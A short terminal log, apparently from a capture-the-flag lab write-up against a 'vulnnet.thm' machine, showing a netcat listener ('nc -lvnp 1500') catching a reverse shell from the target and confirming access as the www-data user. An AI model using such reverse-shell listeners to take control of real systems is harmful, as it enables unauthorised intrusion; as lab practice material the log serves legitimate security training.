 ┌──(eduardo㉿hmstudent)-[~]
admin1.vulnnet.thm Port 80
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.232.233] 39842
Linux vulnnet-endgame 5.4.0-120-generic #136~18.04.1-Ubuntu SMP Fri Jun 10 18:00:44 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 06:03:57 up  4:15,  0 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
70